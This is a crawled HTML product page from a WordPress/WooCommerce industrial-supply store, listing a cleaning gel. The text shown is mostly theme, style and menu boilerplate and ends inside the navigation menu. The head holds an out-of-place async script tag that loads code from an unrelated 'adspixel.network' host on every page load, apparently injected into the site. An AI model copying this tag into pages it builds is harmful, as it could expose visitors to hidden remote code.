

--- FILE ---
content_type: text/html
request_url: https://impulsorafc.com.mx/product/rim-7-cleaning-gel-500-ml/
body_size: 21261
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-active av-preloader-enabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_430 html_cart_at_menu av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>RIM 7 CLEANING GEL 500 ML &#8211; Impulsora FC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Impulsora FC &raquo; Feed" href="https://impulsorafc.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impulsora FC &raquo; Feed de los comentarios" href="https://impulsorafc.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Impulsora FC &raquo; Comentario RIM 7 CLEANING GEL 500 ML del feed" href="https://impulsorafc.com.mx/product/rim-7-cleaning-gel-500-ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impulsorafc.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpulsorafc.com.mx%2Fproduct%2Frim-7-cleaning-gel-500-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impulsorafc.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpulsorafc.com.mx%2Fproduct%2Frim-7-cleaning-gel-500-ml%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wccs-public-css' href='https://impulsorafc.com.mx/wp-content/plugins/easy-woocommerce-discounts-pro/public/css/wccs-public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://impulsorafc.com.mx/wp-content/uploads/maxmegamenu/style.css?ver=5d6952' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://impulsorafc.com.mx/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='stripe_styles-css' href='https://impulsorafc.com.mx/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://impulsorafc.com.mx/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=6.9' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #fff!important;
}
.woocommerce a.add-request-quote-button{
    color: #fff!important;
}

.woocommerce a.add-request-quote-button:hover{
    color: #fff!important;
}

/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://impulsorafc.com.mx/wp-content/uploads/dynamic_avia/avia-merged-styles-125b4f8db83ab2b866578a8950a8d05d---6424bdeb75851.css' type='text/css' media='all' />
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://impulsorafc.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-compat.js?ver=4.9.2.3" id="avia-compat-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=10.4.3" id="woocommerce-tokenization-form-js"></script>
<link rel="https://api.w.org/" href="https://impulsorafc.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://impulsorafc.com.mx/wp-json/wp/v2/product/430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://impulsorafc.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://impulsorafc.com.mx/product/rim-7-cleaning-gel-500-ml/" />
<link rel='shortlink' href='https://impulsorafc.com.mx/?p=430' />
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Agency";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://impulsorafc.com.mx/wp-content/uploads/2020/12/agency-fb_allfont.es_.ttf) format('TrueType');} @font-face {font-family: "Agency Bold";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://impulsorafc.com.mx/wp-content/uploads/2021/02/AgencyFB-Bold.ttf) format('TrueType');} @font-face {font-family: "Libel Suit Regular";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://impulsorafc.com.mx/wp-content/uploads/2021/02/libel-suit-rg.ttf) format('TrueType');}				</style>
				<link href="https://fonts.googleapis.com/css2?family=Karla:wght@400;700&display=swap" rel="stylesheet">
<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Impulsora FC RSS2 Feed" href="https://impulsorafc.com.mx/feed/" />
<link rel="pingback" href="https://impulsorafc.com.mx/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://impulsorafc.com.mx/wp-content/uploads/2020/12/Logo_sfondo-80x80.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.9.2.3
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:128-PU:101-PLA:15
WP:6.9
Compress: CSS:all theme files - JS:disabled
Updates: disabled
PLAu:13
-->
</head>

<body id="top" class="wp-singular product-template-default single single-product postid-430 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric lato  theme-enfold woocommerce woocommerce-page woocommerce-no-js mega-menu-avia avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class="av-siteloader-inner"><div class="av-siteloader-cell"><img class='av-preloading-logo' src='https://impulsorafc.com.mx/wp-content/uploads/2020/12/Logo_sfondo-80x80.png' alt='Cargando' title='Cargando' /><div class="av-siteloader"><div class="av-siteloader-extra"></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_left av_extra_header_active av_entry_id_430'>

			      <div class='container'>
			      <div class='phone-info '><div>81 8058 4592 | ventas@impulsorafc.com</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://impulsorafc.com.mx/' class=''><img src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/LOGOIMPULSORAFINAL-298x300.png" height="100" width="300" alt='Impulsora FC' title='' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div id="mega-menu-wrap-avia" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-avia" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-17' id='mega-menu-item-17'><a class="mega-menu-link" href="https://impulsorafc.com.mx/" tabindex="0">Inicio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-18' id='mega-menu-item-18'><a class="mega-menu-link" href="https://impulsorafc.com.mx/nosotros/" tabindex="0">Nosotros</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-right mega-menu-megamenu mega-menu-item-19' id='mega-menu-item-19'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Productos<span class="mega-indicator" tabindex="0" role="button" aria-label="Productos submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-489' id='mega-menu-item-489'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/">Abrasivos y Cepillos<span class="mega-indicator" tabindex="0" role="button" aria-label="Abrasivos y Cepillos submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-490' id='mega-menu-item-490'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/" aria-haspopup="true" aria-expanded="false">Cepillos de Alambre<span class="mega-indicator" tabindex="0" role="button" aria-label="Cepillos de Alambre submenu"></span></a>
		<ul class="mega-sub-menu">
